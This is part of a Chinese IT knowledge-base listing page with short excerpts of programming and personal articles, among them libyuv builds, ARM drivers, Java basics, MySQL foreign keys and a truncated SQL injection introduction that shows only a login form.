target="_blank">libyuv之linux编译</a> <span class="text-muted">jaronho</span> <a class="tag" taget="_blank" href="/search/Linux/1.htm">Linux</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a><a class="tag" taget="_blank" href="/search/%E6%9C%8D%E5%8A%A1%E5%99%A8/1.htm">服务器</a> <div>文章目录一、下载源码二、编译源码三、注意事项1、银河麒麟系统(aarch64)(1)解决armv8-a+dotprod+i8mm指令集支持问题(2)解决armv9-a+sve2指令集支持问题一、下载源码到GitHub网站下载https://github.com/lemenkov/libyuv源码,或者用直接用git克隆到本地,如:gitclonehttps://github.com/lemenko</div> </li> <li><a href="/article/1835493247179386880.htm" title="Faiss Tips:高效向量搜索与聚类的利器" target="_blank">Faiss Tips:高效向量搜索与聚类的利器</a> <span class="text-muted">焦习娜Samantha</span> <div>FaissTips:高效向量搜索与聚类的利器faiss_tipsSomeusefultipsforfaiss项目地址:https://gitcode.com/gh_mirrors/fa/faiss_tips项目介绍Faiss是由FacebookAIResearch开发的一个用于高效相似性搜索和密集向量聚类的库。它支持多种硬件平台,包括CPU和GPU,能够在海量数据集上实现快速的近似最近邻搜索(AN</div> </li> <li><a href="/article/1835492740536823808.htm" title="node.js学习" target="_blank">node.js学习</a> <span class="text-muted">小猿L</span> <a class="tag" taget="_blank" href="/search/node.js/1.htm">node.js</a><a class="tag" taget="_blank" href="/search/node.js/1.htm">node.js</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a><a class="tag" taget="_blank" href="/search/vim/1.htm">vim</a> <div>node.js学习实操及笔记温故node.js,node.js学习实操过程及笔记~node.js学习视频node.js官网node.js中文网实操笔记githubcsdn笔记为什么学node.js可以让别人访问我们编写的网页为后续的框架学习打下基础,三大框架vuereactangular离不开node.jsnode.js是什么官网:node.js是一个开源的、跨平台的运行JavaScript的运行</div> </li> <li><a href="/article/1835492372952215552.htm" title="阶段总结反思" target="_blank">阶段总结反思</a> <span class="text-muted">轻争</span> <div>马上就要进入10月份了,今天做一下前段时间的总结和反思。前段时间,日更、英语、健身、护肤坚持的比较好。阅读、书法坚持的不好。1.中间被迫停更半个多月,其余时间一直在坚持日更挑战。偶尔也有不想写的时候,就做一下摘抄。因为阅读(输入)没跟上来,所以写作(输出)质量有待进一步加强。2.英语做到了一周至少学习5天,每次不少于30分钟,但是小班课没有跟上更新速度,下一步要争取利用零碎时间补听小班课。3.减肥</div> </li> <li><a href="/article/1835491859351302144.htm" title="Python 实现图片裁剪(附代码) | Python工具" target="_blank">Python 实现图片裁剪(附代码) | Python工具</a> <span class="text-muted">剑客阿良_ALiang</span> <div>前言本文提供将图片按照自定义尺寸进行裁剪的工具方法,一如既往的实用主义。环境依赖ffmpeg环境安装,可以参考我的另一篇文章:windowsffmpeg安装部署_阿良的博客-CSDN博客本文主要使用到的不是ffmpeg,而是ffprobe也在上面这篇文章中的zip包中。ffmpy安装:pipinstallffmpy-ihttps://pypi.douban.com/simple代码不废话了,上代码</div> </li> <li><a href="/article/1835489587498151936.htm" title="ARM驱动学习之基础小知识" target="_blank">ARM驱动学习之基础小知识</a> <span class="text-muted">JT灬新一</span> <a class="tag" taget="_blank" href="/search/ARM/1.htm">ARM</a><a class="tag" taget="_blank" href="/search/%E5%B5%8C%E5%85%A5%E5%BC%8F/1.htm">嵌入式</a><a class="tag" taget="_blank" href="/search/arm%E5%BC%80%E5%8F%91/1.htm">arm开发</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a> <div>ARM驱动学习之基础小知识•sch原理图工程师工作内容–方案–元器件选型–采购(能不能买到,价格)–原理图(涉及到稳定性)•layout画板工程师–layout(封装、布局,布线,log)(涉及到稳定性)–焊接的一部分工作(调试阶段板子的焊接)•驱动工程师–驱动,原理图,layout三部分的交集容易发生矛盾•PCB研发流程介绍–方案,原理图(网表)–layout工程师(gerber文件)–PCB板</div> </li> <li><a href="/article/1835489588169240576.htm" title="ARM驱动学习之5 LEDS驱动" target="_blank">ARM驱动学习之5 LEDS驱动</a> <span class="text-muted">JT灬新一</span> <a class="tag" taget="_blank" href="/search/%E5%B5%8C%E5%85%A5%E5%BC%8F/1.htm">嵌入式</a><a class="tag" taget="_blank" href="/search/C/1.htm">C</a><a class="tag" taget="_blank" href="/search/%E5%BA%95%E5%B1%82/1.htm">底层</a><a class="tag" taget="_blank" href="/search/arm%E5%BC%80%E5%8F%91/1.htm">arm开发</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a><a class="tag" taget="_blank" href="/search/%E5%8D%95%E7%89%87%E6%9C%BA/1.htm">单片机</a> <div>ARM驱动学习之5LEDS驱动知识点:•linuxGPIO申请函数和赋值函数–gpio_request–gpio_set_value•三星平台配置GPIO函数–s3c_gpio_cfgpin•GPIO配置输出模式的宏变量–S3C_GPIO_OUTPUT注意点:DRIVER_NAME和DEVICE_NAME匹配。实现步骤:1.加入需要的头文件://Linux平台的gpio头文件#include//三</div> </li> <li><a href="/article/1835489586684456960.htm" title="ARM驱动学习之4小结" target="_blank">ARM驱动学习之4小结</a> <span class="text-muted">JT灬新一</span> <a class="tag" taget="_blank" href="/search/%E5%B5%8C%E5%85%A5%E5%BC%8F/1.htm">嵌入式</a><a class="tag" taget="_blank" href="/search/C%2B%2B/1.htm">C++</a><a class="tag" taget="_blank" href="/search/arm%E5%BC%80%E5%8F%91/1.htm">arm开发</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a> <div>ARM驱动学习之4小结#include#include#include#include#include#defineDEVICE_NAME"hello_ctl123"MODULE_LICENSE("DualBSD/GPL");MODULE_AUTHOR("TOPEET");staticlonghello_ioctl(structfile*file,unsignedintcmd,unsignedlo</div> </li> <li><a href="/article/1835489566702792704.htm" title="展现思维导图魅力,不断挖掘人生宝藏" target="_blank">展现思维导图魅力,不断挖掘人生宝藏</a> <span class="text-muted">思维导图讲师Mandy</span> <div>第13期最强思维导图训练营已经结束一周了,但是我依旧是感觉所有学员还在努力的学习,这些学员中有教师、学生、白领、公务员、宝妈等等,只要你努力,只要你想改变自己,任何行业,任何岗位都可以参与进来,28天足以让你见成效,在这28天中,我们的学员不仅仅是收获了一枚毕业证,最重要的是让自己的思维方式得到升级,今天的你为自己投资,明天的你就会感谢你今天的付出,我们来听一听来自13期最强思维导图训练营优秀学员</div> </li> <li><a href="/article/104.htm" title="springmvc 下 freemarker页面枚举的遍历输出" target="_blank">springmvc 下 freemarker页面枚举的遍历输出</a> <span class="text-muted">杨白白</span> <a class="tag" taget="_blank" href="/search/enum/1.htm">enum</a><a class="tag" taget="_blank" href="/search/freemarker/1.htm">freemarker</a> <div>spring mvc freemarker 中遍历枚举 1枚举类型有一个本地方法叫values(),这个方法可以直接返回枚举数组。所以可以利用这个遍历。 enum public enum BooleanEnum { TRUE(Boolean.TRUE, "是"), FALSE(Boolean.FALSE, "否"); </div> </li> <li><a href="/article/231.htm" title="实习简要总结" target="_blank">实习简要总结</a> <span class="text-muted">byalias</span> <a class="tag" taget="_blank" href="/search/%E5%B7%A5%E4%BD%9C/1.htm">工作</a> <div>来白虹不知不觉中已经一个多月了,因为项目还在需求分析及项目架构阶段,自己在这段 时间都是在学习相关技术知识,现在对这段时间的工作及学习情况做一个总结: (1)工作技能方面 大体分为两个阶段,Java Web 基础阶段和Java EE阶段 1)Java Web阶段 在这个阶段,自己主要着重学习了 JSP, Servlet, JDBC, MySQL,这些知识的核心点都过 了一遍,也</div> </li> <li><a href="/article/358.htm" title="Quartz——DateIntervalTrigger触发器" target="_blank">Quartz——DateIntervalTrigger触发器</a> <span class="text-muted">eksliang</span> <a class="tag" taget="_blank" href="/search/quartz/1.htm">quartz</a> <div>转载请出自出处:http://eksliang.iteye.com/blog/2208559 一.概述 simpleTrigger 内部实现机制是通过计算间隔时间来计算下次的执行时间,这就导致他有不适合调度的定时任务。例如我们想每天的 1:00AM 执行任务,如果使用 SimpleTrigger,间隔时间就是一天。注意这里就会有一个问题,即当有 misfired 的任务并且恢复执行时,该执行时间</div> </li> <li><a href="/article/485.htm" title="Unix快捷键" target="_blank">Unix快捷键</a> <span class="text-muted">18289753290</span> <a class="tag" taget="_blank" href="/search/unix/1.htm">unix</a><a class="tag" taget="_blank" href="/search/Unix%EF%BC%9B%E5%BF%AB%E6%8D%B7%E9%94%AE%3B/1.htm">Unix;快捷键;</a> <div>复制,删除,粘贴: dd:删除光标所在的行 &nbs</div> </li> <li><a href="/article/612.htm" title="获取Android设备屏幕的相关参数" target="_blank">获取Android设备屏幕的相关参数</a> <span class="text-muted">酷的飞上天空</span> <a class="tag" taget="_blank" href="/search/android/1.htm">android</a> <div>包含屏幕的分辨率 以及 屏幕宽度的最大dp 高度最大dp TextView text = (TextView)findViewById(R.id.text); DisplayMetrics dm = new DisplayMetrics(); text.append("getResources().ge</div> </li> <li><a href="/article/739.htm" title="要做物联网?先保护好你的数据" target="_blank">要做物联网?先保护好你的数据</a> <span class="text-muted">蓝儿唯美</span> <a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE/1.htm">数据</a> <div>根据Beecham Research的说法,那些在行业中希望利用物联网的关键领域需要提供更好的安全性。 在Beecham的物联网安全威胁图谱上,展示了那些可能产生内外部攻击并且需要通过快速发展的物联网行业加以解决的关键领域。 Beecham Research的技术主管Jon Howes说:“之所以我们目前还没有看到与物联网相关的严重安全事件,是因为目前还没有在大型客户和企业应用中进行部署,也就</div> </li> <li><a href="/article/866.htm" title="Java取模(求余)运算" target="_blank">Java取模(求余)运算</a> <span class="text-muted">随便小屋</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a> <div> 整数之间的取模求余运算很好求,但几乎没有遇到过对负数进行取模求余,直接看下面代码: /** * * @author Logic * */ public class Test { public static void main(String[] args) { // TODO A</div> </li> <li><a href="/article/993.htm" title="SQL注入介绍" target="_blank">SQL注入介绍</a> <span class="text-muted">aijuans</span> <a class="tag" taget="_blank" href="/search/sql%E6%B3%A8%E5%85%A5/1.htm">sql注入</a> <div>二、SQL注入范例 这里我们根据用户登录页面 <form action="" > 用户名:<input type="text" name="username"><br/> 密 码:<input type="password" name="passwor</div> </li> <li><a href="/article/1120.htm" title="优雅代码风格" target="_blank">优雅代码风格</a> <span class="text-muted">aoyouzi</span> <a class="tag" taget="_blank" href="/search/%E4%BB%A3%E7%A0%81/1.htm">代码</a> <div>总结了几点关于优雅代码风格的描述: 代码简单:不隐藏设计者的意图,抽象干净利落,控制语句直截了当。 接口清晰:类型接口表现力直白,字面表达含义,API 相互呼应以增强可测试性。 依赖项少:依赖关系越少越好,依赖少证明内聚程度高,低耦合利于自动测试,便于重构。 没有重复:重复代码意味着某些概念或想法没有在代码中良好的体现,及时重构消除重复。 战术分层:代码分层清晰,隔离明确,</div> </li> <li><a href="/article/1247.htm" title="布尔数组" target="_blank">布尔数组</a> <span class="text-muted">百合不是茶</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/%E5%B8%83%E5%B0%94%E6%95%B0%E7%BB%84/1.htm">布尔数组</a> <div> androi中提到了布尔数组; 布尔数组默认的是false, 并且只会打印false或者是true 布尔数组的例子; 根据字符数组创建布尔数组 char[] c = {'p','u','b','l','i','c'}; //根据字符数组的长度创建布尔数组的个数 boolean[] b = new bool</div> </li> <li><a href="/article/1374.htm" title="web.xml之welcome-file-list、error-page" target="_blank">web.xml之welcome-file-list、error-page</a> <span class="text-muted">bijian1013</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/web.xml/1.htm">web.xml</a><a class="tag" taget="_blank" href="/search/servlet/1.htm">servlet</a><a class="tag" taget="_blank" href="/search/error-page/1.htm">error-page</a> <div>welcome-file-list 1.定义: <welcome-file-list> <welcome-file>login.jsp</welcome> </welcome-file-list> 2.作用:用来指定WEB应用首页名称。 error-page1.定义: <error-page&g</div> </li> <li><a href="/article/1501.htm" title="richfaces 4 fileUpload组件删除上传的文件" target="_blank">richfaces 4 fileUpload组件删除上传的文件</a> <span class="text-muted">sunjing</span> <a class="tag" taget="_blank" href="/search/clear/1.htm">clear</a><a class="tag" taget="_blank" href="/search/Richfaces+4/1.htm">Richfaces 4</a><a class="tag" taget="_blank" href="/search/fileupload/1.htm">fileupload</a> <div> 页面代码 <h:form id="fileForm"> <rich:</div> </li> <li><a href="/article/1628.htm" title="技术文章备忘" target="_blank">技术文章备忘</a> <span class="text-muted">bit1129</span> <a class="tag" taget="_blank" href="/search/%E6%8A%80%E6%9C%AF%E6%96%87%E7%AB%A0/1.htm">技术文章</a> <div>Zookeeper http://wenku.baidu.com/view/bab171ffaef8941ea76e05b8.html http://wenku.baidu.com/link?url=8thAIwFTnPh2KL2b0p1V7XSgmF9ZEFgw4V_MkIpA9j8BX2rDQMPgK5l3wcs9oBTxeekOnm5P3BK8c6K2DWynq9nfUCkRlTt9uV</div> </li> <li><a href="/article/1755.htm" title="org.hibernate.hql.ast.QuerySyntaxException: unexpected token: on near line 1解决方案" target="_blank">org.hibernate.hql.ast.QuerySyntaxException: unexpected token: on near line 1解决方案</a> <span class="text-muted">白糖_</span> <a class="tag" taget="_blank" href="/search/Hibernate/1.htm">Hibernate</a> <div>文章摘自:http://blog.csdn.net/yangwawa19870921/article/details/7553181 在编写HQL时,可能会出现这种代码: select a.name,b.age from TableA a left join TableB b on a.id=b.id 如果这是HQL,那么这段代码就是错误的,因为HQL不支持</div> </li> <li><a href="/article/1882.htm" title="sqlserver按照字段内容进行排序" target="_blank">sqlserver按照字段内容进行排序</a> <span class="text-muted">bozch</span> <a class="tag" taget="_blank" href="/search/%E6%8C%89%E7%85%A7%E5%86%85%E5%AE%B9%E6%8E%92%E5%BA%8F/1.htm">按照内容排序</a> <div>在做项目的时候,遇到了这样的一个需求: 从数据库中取出的数据集,首先要将某个数据或者多个数据按照地段内容放到前面显示,例如:从学生表中取出姓李的放到数据集的前面; select * fro</div> </li> <li><a href="/article/2009.htm" title="编程珠玑-第一章-位图排序" target="_blank">编程珠玑-第一章-位图排序</a> <span class="text-muted">bylijinnan</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/%E7%BC%96%E7%A8%8B%E7%8F%A0%E7%8E%91/1.htm">编程珠玑</a> <div> import java.io.BufferedWriter; import java.io.File; import java.io.FileWriter; import java.io.IOException; import java.io.Writer; import java.util.Random; public class BitMapSearch { </div> </li> <li><a href="/article/2136.htm" title="Java关于==和equals" target="_blank">Java关于==和equals</a> <span class="text-muted">chenbowen00</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a> <div>关于==和equals概念其实很简单,一个是比较内存地址是否相同,一个比较的是值内容是否相同。虽然理解上不难,但是有时存在一些理解误区,如下情况: 1、 String a = "aaa"; a=="aaa"; ==> true 2、 new String("aaa")==new String("aaa</div> </li> <li><a href="/article/2263.htm" title="[IT与资本]软件行业需对外界投资热情保持警惕" target="_blank">[IT与资本]软件行业需对外界投资热情保持警惕</a> <span class="text-muted">comsci</span> <a class="tag" taget="_blank" href="/search/it/1.htm">it</a> <div> 我还是那个看法,软件行业需要增强内生动力,尽量依靠自有资金和营业收入来进行经营,避免在资本市场上经受各种不同类型的风险,为企业自主研发核心技术和产品提供稳定,温和的外部环境... 如果我们在自己尚未掌握核心技术之前,企图依靠上市来筹集资金,然后使劲往某个领域砸钱,然</div> </li> <li><a href="/article/2390.htm" title="oracle 数据块结构" target="_blank">oracle 数据块结构</a> <span class="text-muted">daizj</span> <a class="tag" taget="_blank" href="/search/oracle/1.htm">oracle</a><a class="tag" taget="_blank" href="/search/%E5%9D%97/1.htm">块</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%9D%97/1.htm">数据块</a><a class="tag" taget="_blank" href="/search/%E5%9D%97%E7%BB%93%E6%9E%84/1.htm">块结构</a><a class="tag" taget="_blank" href="/search/%E8%A1%8C%E7%9B%AE%E5%BD%95/1.htm">行目录</a> <div>oracle 数据块是数据库存储的最小单位,一般为操作系统块的N倍。其结构为: 块头--〉空行--〉数据,其实际为纵行结构。 块的标准大小由初始化参数DB_BLOCK_SIZE指定。具有标准大小的块称为标准块(Standard Block)。块的大小和标准块的大小不同的块叫非标准块(Nonstandard Block)。同一数据库中,Oracle9i及以上版本支持同一数据库中同时使用标</div> </li> <li><a href="/article/2517.htm" title="github上一些觉得对自己工作有用的项目收集" target="_blank">github上一些觉得对自己工作有用的项目收集</a> <span class="text-muted">dengkane</span> <a class="tag" taget="_blank" href="/search/github/1.htm">github</a> <div>github上一些觉得对自己工作有用的项目收集 技能类 markdown语法中文说明 回到顶部 全文检索 elasticsearch bigdesk elasticsearch管理插件 回到顶部 nosql mapdb 支持亿级别map, list, 支持事务. 可考虑做为缓存使用 C</div> </li> <li><a href="/article/2644.htm" title="初二上学期难记单词二" target="_blank">初二上学期难记单词二</a> <span class="text-muted">dcj3sjt126com</span> <a class="tag" taget="_blank" href="/search/english/1.htm">english</a><a class="tag" taget="_blank" href="/search/word/1.htm">word</a> <div>dangerous 危险的 panda 熊猫 lion 狮子 elephant 象 monkey 猴子 tiger 老虎 deer 鹿 snake 蛇 rabbit 兔子 duck 鸭 horse 马 forest 森林 fall 跌倒;落下 climb 爬;攀登 finish 完成;结束 cinema 电影院;电影 seafood 海鲜;海产食品 bank 银行</div> </li> <li><a href="/article/2771.htm" title="8、mysql外键(FOREIGN KEY)的简单使用" target="_blank">8、mysql外键(FOREIGN KEY)的简单使用</a> <span class="text-muted">dcj3sjt126com</span> <a class="tag" taget="_blank" href="/search/mysql/1.htm">mysql</a> <div>一、基本概念 1、MySQL中“键”和“索引”的定义相同,所以外键和主键一样也是索引的一种。不同的是MySQL会自动为所有表的主键进行索引,但是外键字段必须由用户进行明确的索引。用于外键关系的字段必须在所有的参照表中进行明确地索引,InnoDB不能自动地创建索引。 2、外键可以是一对一的,一个表的记录只能与另一个表的一条记录连接,或者是一对多的,一个表的记录与另一个表的多条记录连接。 3、如</div> </li> <li><a href="/article/2898.htm" title="java循环标签 Foreach" target="_blank">java循环标签 Foreach</a> <span class="text-muted">shuizhaosi888</span> <a class="tag" taget="_blank" href="/search/%E6%A0%87%E7%AD%BE/1.htm">标签</a><a class="tag" taget="_blank" href="/search/java%E5%BE%AA%E7%8E%AF/1.htm">java循环</a><a class="tag" taget="_blank" href="/search/foreach/1.htm">foreach</a> <div>1. 简单的for循环 public static void main(String[] args) { for (int i = 1, y = i + 10; i < 5 && y < 12; i++, y = i * 2) { System.err.println("i=" + i + " y=" </div> </li> <li><a href="/article/3025.htm" title="Spring Security(05)——异常信息本地化" target="_blank">Spring Security(05)——异常信息本地化</a> <span class="text-muted">234390216</span> <a class="tag" taget="_blank" href="/search/exception/1.htm">exception</a><a class="tag" taget="_blank" href="/search/Spring+Security/1.htm">Spring Security</a><a class="tag" taget="_blank" href="/search/%E5%BC%82%E5%B8%B8%E4%BF%A1%E6%81%AF/1.htm">异常信息</a><a class="tag" taget="_blank" href="/search/%E6%9C%AC%E5%9C%B0%E5%8C%96/1.htm">本地化</a> <div>异常信息本地化 Spring Security支持将展现给终端用户看的异常信息本地化,这些信息包括认证失败、访问被拒绝等。而对于展现给开发者看的异常信息和日志信息(如配置错误)则是不能够进行本地化的,它们是以英文硬编码在Spring Security的代码中的。在Spring-Security-core-x</div> </li> <li><a href="/article/3152.htm" title="DUBBO架构服务端告警Failed to send message Response" target="_blank">DUBBO架构服务端告警Failed to send message Response</a> <span class="text-muted">javamingtingzhao</span> <a class="tag" taget="_blank" href="/search/%E6%9E%B6%E6%9E%84/1.htm">架构</a><a class="tag" taget="_blank" href="/search/DUBBO/1.htm">DUBBO</a> <div> 废话不多说,警告日志如下,不知道有哪位遇到过,此异常在服务端抛出(服务器启动第一次运行会有这个警告),后续运行没问题,找了好久真心不知道哪里错了。 WARN 2015-07-18 22:31:15,272 com.alibaba.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(84)</div> </li> <li><a href="/article/3279.htm" title="JS中Date对象中几个用法" target="_blank">JS中Date对象中几个用法</a> <span class="text-muted">leeqq</span> <a class="tag" taget="_blank" href="/search/JavaScript/1.htm">JavaScript</a><a class="tag" taget="_blank" href="/search/Date/1.htm">Date</a><a class="tag" taget="_blank" href="/search/%E6%9C%80%E5%90%8E%E4%B8%80%E5%A4%A9/1.htm">最后一天</a> <div>近来工作中遇到这样的两个需求 1. 给个Date对象,找出该时间所在月的第一天和最后一天 2. 给个Date对象,找出该时间所在周的第一天和最后一天 需求1中的找月第一天很简单,我记得api中有setDate方法可以使用 使用setDate方法前,先看看getDate var date = new Date(); console.log(date); // Sat J</div> </li> <li><a href="/article/3406.htm" title="MFC中使用ado技术操作数据库" target="_blank">MFC中使用ado技术操作数据库</a> <span class="text-muted">你不认识的休道人</span> <a class="tag" taget="_blank" href="/search/sql/1.htm">sql</a><a class="tag" taget="_blank" href="/search/mfc/1.htm">mfc</a> <div>1.在stdafx.h中导入ado动态链接库 #import"C:\Program Files\Common Files\System\ado\msado15.dll" no_namespace rename("EOF","end")2.在CTestApp文件的InitInstance()函数中domodal之前写::CoIniti</div> </li> <li><a href="/article/3533.htm" title="Android Studio加速" target="_blank">Android Studio加速</a> <span class="text-muted">rensanning</span> <a class="tag" taget="_blank" href="/search/android+studio/1.htm">android studio</a> <div>Android Studio慢、吃内存!启动时后会立即通过Gradle来sync & build工程。 (1)设置Android Studio a) 禁用插件 File -> Settings... Plugins 去掉一些没有用的插件。 比如:Git Integration、GitHub、Google Cloud Testing、Google Cloud</div> </li> <li><a href="/article/3660.htm" title="各数据库的批量Update操作" target="_blank">各数据库的批量Update操作</a> <span class="text-muted">tomcat_oracle</span> <a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/oracle/1.htm">oracle</a><a class="tag" taget="_blank" href="/search/sql/1.htm">sql</a><a class="tag" taget="_blank" href="/search/mysql/1.htm">mysql</a><a class="tag" taget="_blank" href="/search/sqlite/1.htm">sqlite</a> <div>MyBatis的update元素的用法与insert元素基本相同,因此本篇不打算重复了。本篇仅记录批量update操作的 sql语句,懂得SQL语句,那么MyBatis部分的操作就简单了。 注意:下列批量更新语句都是作为一个事务整体执行,要不全部成功,要不全部回滚。 MSSQL的SQL语句 WITH R AS( SELECT 'John' as name, 18 as</div> </li> <li><a href="/article/3787.htm" title="html禁止清除input文本输入缓存" target="_blank">html禁止清除input文本输入缓存</a> <span class="text-muted">xp9802</span> <a class="tag" taget="_blank" href="/search/input/1.htm">input</a> <div>多数浏览器默认会缓存input的值,只有使用ctl+F5强制刷新的才可以清除缓存记录。如果不想让浏览器缓存input的值,有2种方法: 方法一: 在不想使用缓存的input中添加 autocomplete="off"; eg: <input type="text" autocomplete="off" name</div> </li> </ul> </div> </div> </div> <div> <div class="container"> <div class="indexes"> <strong>按字母分类:</strong> <a href="/tags/A/1.htm" target="_blank">A</a><a href="/tags/B/1.htm" target="_blank">B</a><a href="/tags/C/1.htm" target="_blank">C</a><a href="/tags/D/1.htm" target="_blank">D</a><a href="/tags/E/1.htm" target="_blank">E</a><a href="/tags/F/1.htm" target="_blank">F</a><a href="/tags/G/1.htm" target="_blank">G</a><a href="/tags/H/1.htm" target="_blank">H</a><a href="/tags/I/1.htm" target="_blank">I</a><a href="/tags/J/1.htm" target="_blank">J</a><a href="/tags/K/1.htm" target="_blank">K</a><a href="/tags/L/1.htm" target="_blank">L</a><a href="/tags/M/1.htm" target="_blank">M</a><a href="/tags/N/1.htm" target="_blank">N</a><a href="/tags/O/1.htm" target="_blank">O</a><a href="/tags/P/1.htm" target="_blank">P</a><a href="/tags/Q/1.htm" target="_blank">Q</a><a href="/tags/R/1.htm" target="_blank">R</a><a href="/tags/S/1.htm" target="_blank">S</a><a href="/tags/T/1.htm" target="_blank">T</a><a href="/tags/U/1.htm" target="_blank">U</a><a href="/tags/V/1.htm" target="_blank">V</a><a href="/tags/W/1.htm" target="_blank">W</a><a href="/tags/X/1.htm" target="_blank">X</a><a href="/tags/Y/1.htm" target="_blank">Y</a><a href="/tags/Z/1.htm" target="_blank">Z</a><a href="/tags/0/1.htm" target="_blank">其他</a> </div> </div> </div> <footer id="footer" class="mb30 mt30"> <div class="container"> <div class="footBglm"> <a target="_blank" href="/">首页</a> - <a target="_blank" href="/custom/about.htm">关于我们</a> - <a target="_blank" href="/search/Java/1.htm">站内搜索</a> - <a target="_blank" href="/sitemap.txt">Sitemap</a> - <a target="_blank" href="/custom/delete.htm">侵权投诉</a> </div> <div class="copyright">版权所有 IT知识库 CopyRight © 2000-2050 E-COM-NET.COM , All Rights Reserved. <!-- <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备09083238号</a><br>--> </div> </div> </footer> <!-- 代码高亮 --> <script type="text/javascript" src="/static/syntaxhighlighter/scripts/shCore.js"></script> <script type="text/javascript" src="/static/syntaxhighlighter/scripts/shLegacy.js"></script> <script type="text/javascript" src="/static/syntaxhighlighter/scripts/shAutoloader.js"></script> <link type="text/css" rel="stylesheet" href="/static/syntaxhighlighter/styles/shCoreDefault.css"/> <script type="text/javascript" src="/static/syntaxhighlighter/src/my_start_1.js"></script> </body> </html><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>